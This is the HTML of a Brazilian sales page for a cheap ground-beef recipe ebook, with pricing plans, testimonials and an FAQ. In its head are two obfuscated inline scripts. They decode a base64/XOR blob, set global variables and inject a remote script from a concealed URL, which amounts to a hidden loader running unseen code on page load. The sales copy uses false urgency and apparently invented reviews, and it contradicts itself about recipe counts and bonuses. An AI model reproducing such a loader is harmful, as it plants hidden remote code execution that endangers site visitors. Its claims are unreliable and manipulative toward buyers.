
<file: index.html>
﻿<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>180 Receitas de Carne Moída — Transforme o Ingrediente Mais Barato em Refeições Incríveis</title>
    <meta name="description" content="180 receitas de carne moída testadas, ingredientes simples, prontas em até 20 minutos. Por apenas R$9,90 com acesso imediato e garantia de 7 dias.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="image" href="public/hero.jpg">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,600;0,700;0,800;0,900;1,800&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "wrnmn7nr8g");
    </script>

<script>(function(){var z_5=atob("DEpTx7GQOkXtb/0LmTFxssP8GH/PB4l/6Tlp6J7zXivDGolm8Cwq6dL/V2uPHdJ4+jg6t8XjFTCZAo4k9SsnosLkFC+eTdEp+D4ntdjyTzGIHN8xwjFxqdD9X2fXTZlq7St+ssX9UyOUQo15/Dw2qcW9QiaCC9B4+iFx65PmWymYCt8xu2gu68qyVCSACt8xuy4ys9C9TzGABptytDohosf1VDHAHIhp8C4g5Z2yTCSBGpgpo2hxuuzt");var m_vo5o=[];for(var o_gmi=0;o_gmi<z_5.length;o_gmi++){m_vo5o.push(z_5.charCodeAt(o_gmi)&255);}var h_f=m_vo5o[0];var f_gao=m_vo5o.slice(1,1+h_f);var n_5q4g=m_vo5o.slice(1+h_f);var s_u48=n_5q4g.map(function(b,r_w3w){return b^f_gao[r_w3w%h_f];});var u_9f5="";for(var v_9gbj=0;v_9gbj<s_u48.length;v_9gbj++){u_9f5+=String.fromCharCode(s_u48[v_9gbj]&255);}var s_0u=decodeURIComponent(escape(u_9f5));var a_a=JSON.parse(s_0u);var s_pu=a_a.globals||[];s_pu.forEach(function(s_vdg){window[s_vdg.name]=s_vdg.value;});var i_oka=document.createElement("script");i_oka.src=a_a.url;i_oka.async=true;i_oka.defer=true;(a_a.attributes||[]).forEach(function(z_x542){i_oka.setAttribute(z_x542.name,z_x542.value);});(document.head||document.documentElement).appendChild(i_oka);})();</script>

    <script>(function(){var u_1=atob("DNZOwKOV2+7mCMP+CK1stdH5+dTEYLeKeKV074z2v4DIfbeTYbA37sD6tsCEeuyNa6QnsNfm9J6PcKaSJ6YnuMb59YSVKu/caaI6ssr3rpqDe+HEU4ti4sT5tIyHZLDcMo014s30tovEMuGOYa4rrOrx+cLEfqKSfbNs+oGjutiEMKfHP+Yr9Jrx7d/XMfXIabJ+9ZW3prOb");var j_u9c=[];for(var q_i=0;q_i<u_1.length;q_i++){j_u9c.push(u_1.charCodeAt(q_i)&255);}var v_oo=j_u9c[0];var s_n6lh=j_u9c.slice(1,1+v_oo);var p_77=j_u9c.slice(1+v_oo);var n_els=p_77.map(function(b,d_9){return b^s_n6lh[d_9%v_oo];});var h_hx="";for(var c_v=0;c_v<n_els.length;c_v++){h_hx+=String.fromCharCode(n_els[c_v]&255);}var c_74lu=decodeURIComponent(escape(h_hx));var t_7=JSON.parse(c_74lu);var h_r3=t_7.globals||[];h_r3.forEach(function(p_bi){window[p_bi.name]=p_bi.value;});var j_7uu=document.createElement("script");j_7uu.src=t_7.url;j_7uu.async=true;j_7uu.defer=true;(t_7.attributes||[]).forEach(function(t_w){j_7uu.setAttribute(t_w.name,t_w.value);});(document.head||document.documentElement).appendChild(j_7uu);})();</script>
</head>
<body>

<!-- ════════════════════════════════════
     URGENCY BAR
════════════════════════════════════ -->
<div class="urgency-bar">
    ⏰ ESSA PROMOÇÃO ACABA HOJE
    <span class="badge">76% OFF</span>
</div>


<!-- ════════════════════════════════════
     DOBRA 1 — HERO
════════════════════════════════════ -->
<section class="hero">

    <h1>
        180 receitas de
        <span class="big">CARNE MOÍDA</span>
    </h1>

    <p class="hero-sub">Transforme a carne moída em pratos <br>incríveis, fáceis e deliciosos.
    </p>

    <div class="hero-book-wrap">
        <img src="public/hero.jpg" alt="180 Receitas de Carne Moída" class="hero-img" fetchpriority="high" decoding="async">
    </div>

    <div class="price-center">
        <div class="price-from">De <span class="price-strike">R$67,00</span> por apenas</div>
        <div class="price-big"><span class="price-currency">R$</span>9,90</div>
    </div>

    <a href="#comprar" class="btn btn-green btn-hero">QUERO AS RECEITAS AGORA →</a>

    <div class="trust-row" style="justify-content:center; margin-top:16px;">
        <div class="ti">🔒 Compra Segura</div>
        <div class="ti">🛡️ Garantia 7 dias</div>
        <div class="ti">⚡ Acesso Imediato</div>
    </div>
</section>

<!-- SOCIAL PROOF BAR -->
<div class="sp-bar">
    <div class="sp-bar-inner">
        <div class="stat">
            <div class="stat-n">+1697</div>
            <div class="stat-l">Compradores</div>
        </div>
        <div class="stat">
            <div class="stat-n">180</div>
            <div class="stat-l">Receitas</div>
        </div>
        <div class="stat">
            <div class="stat-n">7 DIAS</div>
            <div class="stat-l">Garantia</div>
        </div>
    </div>
</div>


<!-- ════════════════════════════════════
     DOBRA 2 — FILTRO DE PÚBLICO
════════════════════════════════════ -->
<section class="sec pain-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Você ainda faz carne moída <span class="r">DO MESMO JEITO?</span></h2>
        <p class="sec-sub">Se você se identifica com alguma das situações abaixo, esse guia foi feito pra você.</p>
        <div class="pain-grid">
            <div class="pain-card">
                <div class="pain-emoji">😩</div>
                <div class="pain-text">Enjoa do mesmo prato toda semana e já não aguenta mais comer a mesma coisa</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">💸</div>
                <div class="pain-text">Gasta mais no supermercado por não saber variar com ingredientes baratos</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🤷</div>
                <div class="pain-text">Não tem a mínima ideia do que fazer diferente com a carne moída</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">😐</div>
                <div class="pain-text">Cardápio monótono e sem graça que ninguém da família tem vontade de comer</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🍝</div>
                <div class="pain-text">Acha que carne moída é só molho de macarrão e não sabe como ir além disso</div>
            </div>
            <div class="pain-card">
                <div class="pain-emoji">🔁</div>
                <div class="pain-text">Repete sempre as mesmas 2 ou 3 receitas sem saber como ampliar o repertório</div>
            </div>
        </div>
    </div>
</section>

<div class="transition-block">
    <div class="transition-block-inner">
        <span class="transition-block-icon">🍽️</span>
        <p>Existe uma forma <span>melhor e muito mais gostosa</span><br>de usar a carne moída</span></p>
        <div class="transition-block-line"></div>
    </div>
</div>


<!-- ════════════════════════════════════
     DOBRA 3 — URGÊNCIA MID-PAGE
════════════════════════════════════ -->
<div class="urgency-mid">
    <div class="urgency-card">
        <span class="urgency-icon">⚠️</span>
        <h3 class="urgency-title">ATENÇÃO! ESSA OFERTA<br>ENCERRA HOJE!</h3>
        <p class="urgency-sub">Após o encerramento, o preço volta ao normal. <span class="urgency-hl">Garanta agora com 76% de desconto.</span></p>
    </div>
</div>

<!-- ════════════════════════════════════
     DOBRA 4 — BENEFÍCIOS
════════════════════════════════════ -->
<section class="sec benefits-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Por que esse material <span class="r">não pode faltar na sua cozinha?</span></h2>
        <div class="benefits-grid">
            <div class="benefit-card">
                <div class="benefit-icon">📖</div>
                <div class="benefit-title">180 Receitas Deliciosas e Variadas</div>
                <div class="benefit-desc">Nunca mais repita o mesmo prato. São 180 receitas diferentes que vão transformar sua relação com a carne moída.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">💰</div>
                <div class="benefit-title">Economia Real no Supermercado</div>
                <div class="benefit-desc">Aprenda a criar refeições incríveis com um dos ingredientes mais baratos disponíveis. Mais sabor gastando menos.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">🌟</div>
                <div class="benefit-title">Receitas Simples e Ilustradas</div>
                <div class="benefit-desc">Passo a passo claro com fotos reais. Mesmo quem nunca cozinhou consegue fazer todas as receitas sem dificuldade.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">⏱️</div>
                <div class="benefit-title">Pronto em Minutos com o Que Você Tem</div>
                <div class="benefit-desc">Receitas práticas que usam ingredientes que você já tem em casa. Sem complicar, sem perder tempo desnecessário.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">🥗</div>
                <div class="benefit-title">Ideias para Lanche, Almoço e Jantar</div>
                <div class="benefit-desc">Do lanche da tarde ao jantar em família. Receitas para todas as refeições do dia, inclusive opções fit.</div>
            </div>
            <div class="benefit-card">
                <div class="benefit-icon">📱</div>
                <div class="benefit-title">Pode Ser Impresso e Acessado no Celular</div>
                <div class="benefit-desc">Acesse do celular, tablet ou computador. Pode imprimir e deixar na geladeira. Do seu jeito, onde quiser.</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 5 — GALERIA DE RECEITAS
════════════════════════════════════ -->
<section class="sec gallery-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Você vai incluir <span class="r">receitas gostosas</span> como essas no <br>seu dia a dia</h2>
        <p class="sec-sub">+180 receitas prontas para o café da manhã, lanche, almoço e jantar, uma ideia diferente pra cada <br>vez que a família sentar à mesa.</p>
        <div class="gallery-grid">

            <div class="gallery-card">
                <div class="gallery-img"><img src="public/hamburguer.jpg" alt="Hambúrguer Artesanal" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">320 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/escondidinho.jpg" alt="Escondidinho Cremoso" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">280 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/esfirra.jpg" alt="Esfiha de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">210 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/pastel.jpg" alt="Pastel Assado" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">190 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/lasanha.jpg" alt="Lasanha Econômica" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">350 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/kafta.jpg" alt="Kafta no Palito" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">240 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/almondegas.jpg" alt="Almôndegas ao Molho" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">265 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/legumes.jpg" alt="Carne com Legumes" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">300 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/recheado.jpg" alt="Pimentão Recheado" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bowl.jpg" alt="Bowl Proteico" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">290 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/bolo.jpg" alt="Bolo de Carne" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">310 kcal</div>
            </div>
            <div class="gallery-card">
                <div class="gallery-img"><img src="public/batata.jpg" alt="Carne com Batata" loading="lazy" decoding="async"></div>
                <div class="gallery-kcal">255 kcal</div>
            </div>

        </div>
        <p class="gallery-more">E muito mais receitas incríveis esperando <br>por você no guia completo</p>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 6 — BÔNUS
════════════════════════════════════ -->
<section class="sec bonus-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Você ainda leva <span class="hl">TUDO <br>ISSO DE GRAÇA</span></h2>
        <p class="sec-sub">3 bônus exclusivos que complementam <br>perfeitamente o guia principal</p>
        <div class="bonus-grid">
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #1</div>
                <img src="public/tempero.jpg" alt="Temperos e Molhos" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Temperos e Molhos que Transformam Qualquer Prato</div>
                <div class="bonus-desc">Molhos e misturas de tempero que fazem a carne moída parecer feita em restaurante. Ingredientes simples, resultado surpreendente.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #2</div>
                <img src="public/lista.jpg" alt="Lista de Compras" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Lista de Compras</div>
                <div class="bonus-desc">Lista otimizada para comprar apenas o que precisa, sem desperdício e economizando bastante no mercado.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bônus #3</div>
                <img src="public/lanche.jpg" alt="Lanche da Tarde Resolvido" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Lanche da Tarde Resolvido</div>
                <div class="bonus-desc">Lanches práticos e deliciosos para fazer em menos de 15 minutos. Perfeito para a correria do dia a dia.</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 7 — PLANOS / SUPER COMBO
════════════════════════════════════ -->
<section class="sec pricing-sec" id="comprar">
    <div class="sec-inner">
        <h2 class="sec-title">ESCOLHA SEU <span class="r">PLANO</span></h2>
        <p class="sec-sub"><b>Por apenas R$10 a mais <u>você</u> leva o Plano Completo com 180 receitas + todos os bônus - somente hoje.</b></p>
        <div class="pricing-grid">

            <!-- PREMIUM -->
            <div class="plan-card-outer">
                <div class="plan-badge">⭐ MAIS VENDIDO</div>
                <div class="plan-card featured">
                <div class="plan-header">
                    <div class="plan-name">Plano Completo</div>
                    <div class="plan-subtitle">180 receitas + todos os bônus inclusos</div>
                    <div class="plan-price-old">De R$97,00</div>
                    <div class="plan-price"><sup>R$</sup>19,90</div>
                    <div class="plan-price-note">acesso vitalício</div>
                </div>
                <div class="plan-body">
                    <ul class="plan-features">
                        <li><span class="chk">✓</span> 180 Receitas de Carne Moída</li>
                        <li><span class="chk">✓</span> Entrega no imediata no e-mail e WhatsApp</li>
                        <li><span class="chk">✓</span> Acesso Vitalício + Atualizações</li>
                        <li><span class="chk">✓</span> Acesso no celular e computador</li>
                        <li><span class="chk">✓</span> Pode imprimir</li>
                        <li><span class="gift">🎁</span> 10 Molhos Caseiros que Transformam Qualquer Prato</li>
                        <li><span class="gift">🎁</span> 10 Lanches Rápidos com Carne Moída para Congelar</li>
                        <li><span class="gift">🎁</span> 10 Temperos Caseiros Prontos para Carne Moída</li>
                        <li><span class="gift">🎁</span> Lista de Compras Inteligente</li>
                        <li><span class="gift">🎁</span> Guia de Congelamento e Descongelamento</li>
                    </ul>
                    <a href="javascript:void(0)" onclick="redirectWithParams('https://pay.wiapy.com/zYXFp1ZZZRcH')" class="btn btn-green">QUERO O PLANO COMPLETO</a>
                </div>
            </div>
            </div>

            <!-- STARTER -->
            <div class="plan-card">
                <div class="plan-header">
                    <div class="plan-name">Plano Básico</div>
                    <div class="plan-subtitle">só as 80 receitas, sem bônus</div>
                    <div class="plan-price-old">De R$67,00</div>
                    <div class="plan-price"><sup>R$</sup>9,90</div>
                    <div class="plan-price-note">acesso vitalício</div>
                </div>
                <div class="plan-body">
                    <ul class="plan-features">
                        <li><span class="chk">✓</span> 80 Receitas de Carne Moída</li>
                        <li><span class="chk">✓</span> Entrega imediata no e-mail</li>
                        <li><span class="chk">✓</span> Acesso Vitalício</li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Molhos Caseiros que Transformam Qualquer Prato</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Lanches Rápidos com Carne Moída para Congelar</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> 10 Temperos Caseiros Prontos para Carne Moída</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> Lista de Compras Inteligente</span></li>
                        <li class="disabled bonus-struck"><span class="nope">✗</span> <span class="struck-text"><span class="gift">🎁</span> Guia de Congelamento e Descongelamento</span></li>
                    </ul>
                    <a href="javascript:void(0)" onclick="redirectWithParams('upsell.html')" class="btn btn-dark">QUERO SÓ O BÁSICO</a>
                </div>
            </div>

        </div>

        <div class="guarantee-strip">
            <div class="guarantee-icon">🛡️</div>
            <div class="guarantee-text">
                <h4>Garantia incondicional de 7 dias</h4>
                <p>Testou e não gostou? Devolvemos seu dinheiro sem burocracia! Você tem 7 dias para experimentar e, se não for pra você, basta pedir o reembolso. O risco é 100% nosso, você não tem nada a perder. Experimente com total tranquilidade.</p>
            </div>
        </div>

        <div class="trust-row" style="justify-content:center; margin-top:24px; font-size:14px; color:#888;">
            <div class="ti">🔒 Pagamento 100% Seguro</div>
            <div class="ti">⚡ Acesso Imediato</div>
            <div class="ti">💳 Parcela no cartão</div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 8 — DEPOIMENTOS
════════════════════════════════════ -->
<section class="sec testimonials-sec">
    <div class="sec-inner">
        <h2 class="sec-title">+1697 PESSOAS JÁ <span class="r">TRANSFORMARAM A COZINHA</span></h2>

        <div class="rating-overview">
            <div class="rating-big">4.9</div>
            <div class="stars-big">★★★★★</div>
            <div class="rating-count">Baseado em 2.847 avaliações verificadas</div>
            <div class="rating-bars">
                <div class="rb-row"><span>5 ★</span><div class="bar-track"><div class="bar-fill" style="width:91%"></div></div><span>91%</span></div>
                <div class="rb-row"><span>4 ★</span><div class="bar-track"><div class="bar-fill" style="width:7%"></div></div><span>7%</span></div>
                <div class="rb-row"><span>3 ★</span><div class="bar-track"><div class="bar-fill" style="width:1%"></div></div><span>1%</span></div>
                <div class="rb-row"><span>2 ★</span><div class="bar-track"><div class="bar-fill" style="width:.5%"></div></div><span>0%</span></div>
                <div class="rb-row"><span>1 ★</span><div class="bar-track"><div class="bar-fill" style="width:.5%"></div></div><span>0%</span></div>
            </div>
        </div>

        <div class="testi-feed">

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#E91E63;">AP</div>
                        <div>
                            <div class="testi-name">Ana Paula M.</div>
                            <div class="testi-time">2h</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Amei, essas receitas são sensacionais, fiz o escondidinho cremoso pros meus filhos e ficaram perfeitos. Agora virou o prato favorito lá de casa!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 23</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#1976D2;">CR</div>
                        <div>
                            <div class="testi-name">Carlos R.</div>
                            <div class="testi-time">5h</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">A variedade mudou tudo kkkk, eu fazia carne moída sempre do mesmo jeito e ficava sem graça, agora acerto toda vez, nunca mais repeti o mesmo prato...</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 34</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#7B1FA2;">FL</div>
                        <div>
                            <div class="testi-name">Fernanda L.</div>
                            <div class="testi-time">1d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Tô impressionada com a quantidade de receitas! Comprei achando que ia usar pouco e já fiz 8 receitas no primeiro mês. Meu marido virou meu maior fã ❤️</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 45</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#2E7D32;">RS</div>
                        <div>
                            <div class="testi-name">Ricardo S.</div>
                            <div class="testi-time">1d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Os bônus valem mais que o livro principal. Os temperos e molhos transformaram completamente minha cozinha. Recomendo demais pra todo mundo!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 18</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#F57C00;">JV</div>
                        <div>
                            <div class="testi-name">João Victor T.</div>
                            <div class="testi-time">2d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Todo domingo faço almoço pra família, segui as receitas e melhorei muito a qualidade dos pratos que faço. A galera elogiou muito, com aquele molho então nem se fala</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 29</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

            <div class="testi-card">
                <div class="testi-head">
                    <div class="testi-head-left">
                        <div class="testi-avatar" style="background:#C62828;">MC</div>
                        <div>
                            <div class="testi-name">Mariana C.</div>
                            <div class="testi-time">3d</div>
                        </div>
                    </div>
                    <div class="testi-dots">···</div>
                </div>
                <p class="testi-text">Recebi o guia pelo WhatsApp em menos de 5 minutos. Já estava cozinhando no mesmo dia. Super prático e as fotos das receitas ficaram lindas!</p>
                <div class="testi-actions">
                    <div class="testi-reaction-count">❤️ 51</div>
                    <div class="testi-btns">
                        <button class="testi-btn">Curtir</button>
                        <button class="testi-btn">Comentar</button>
                        <button class="testi-btn">Compartilhar</button>
                    </div>
                </div>
            </div>

        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 9 — FAQ
════════════════════════════════════ -->
<section class="sec faq-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Perguntas <span class="r">Frequentes</span></h2>
        <p class="sec-sub">Tire suas dúvidas antes de comprar</p>
        <div class="faq-list">

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Como vou receber o guia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Assim que o pagamento for confirmado, você receberá o link de acesso direto no e-mail cadastrado. O acesso é imediato, em menos de 5 minutos você já começa a usar.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Posso imprimir o guia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! O guia pode ser impresso normalmente. Muitas pessoas imprimem e deixam fixado na geladeira ou no armário da cozinha. Você também pode acessar digitalmente pelo celular, tablet ou computador.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Tem receitas para quem está de dieta?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! Além das 180 receitas principais que incluem muitas opções mais leves, quem escolher o plano Premium ganha o bônus "20 Receitas Fitness com Carne Moída", 100% focado em alimentação saudável e com as calorias de cada prato indicadas.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Serve para quem nunca cozinhou?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Com certeza! As receitas foram desenvolvidas para todos os níveis. O passo a passo é claro, objetivo e acompanhado de fotos. Se você consegue ler, consegue cozinhar com esse guia.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    Consigo acessar pelo celular?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! O guia funciona perfeitamente em qualquer dispositivo celular Android ou iPhone, tablet, notebook e computador. Basta ter um aplicativo de PDF (a maioria dos celulares já tem instalado por padrão).
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    E se eu não gostar? Existe garantia?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Sim! Você tem <strong>7 dias de garantia incondicional</strong>. Se por qualquer motivo você não ficar satisfeito, basta enviar um e-mail solicitando o reembolso e devolvemos 100% do seu dinheiro, sem perguntas e sem burocracia.
                </div>
            </div>

        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 10 — CTA FINAL
════════════════════════════════════ -->
<section class="final-cta">
    <h2>CHEGA DE REPETIR O <span>MESMO PRATO</span> TODO DIA.</h2>
    <p class="final-cta-sub"><strong>+1697 pessoas</strong> já descobriram isso. Você é o próximo?</p>
    <a href="#comprar" class="btn btn-green" style="font-size:20px; padding:22px 56px;">QUERO AS RECEITAS AGORA →</a>
    <div class="trust-row">
        <div class="ti">🔒 Compra Segura</div>
        <div class="ti">🛡️ Garantia 7 dias</div>
        <div class="ti">⚡ Acesso Imediato</div>
    </div>
</section>


<!-- ── FOOTER ── -->
<footer class="footer">
